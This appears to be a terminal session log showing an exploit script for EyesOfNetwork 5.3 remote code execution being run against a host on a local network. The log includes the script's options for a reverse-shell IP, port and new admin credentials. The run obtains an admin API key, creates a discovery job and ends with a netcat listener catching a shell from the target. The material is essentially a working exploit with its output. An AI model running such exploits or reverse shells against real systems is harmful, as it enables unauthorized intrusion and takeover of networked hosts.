 options:
  -h, --help          show this help message and exit
  -ip IP              Local IP to receive reverse shell
  -port Port          Local port to listen
  -user Username      Name of the new user to create
  -password Password  Password of the new user
alejo@KaliAlejo:~/Programas$ python3 remotePy_eyes_of_network.py https://192.168.1.16 -ip 192.168.1.106 -port 9001 -user admin -password isitreal31__
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2)                                          |
| 02/2020 - Clément Billac Twitter: @h4knet                                  |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 9043693fd54323c41210bd8c787c0ebe051d5ed6cf9b391238a36b5eecb2e94e
[!] The user admin already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 5&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
              Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
              </div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [192.168.1.106] 9001 ...
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.16] 42586
sh: no job control in this shell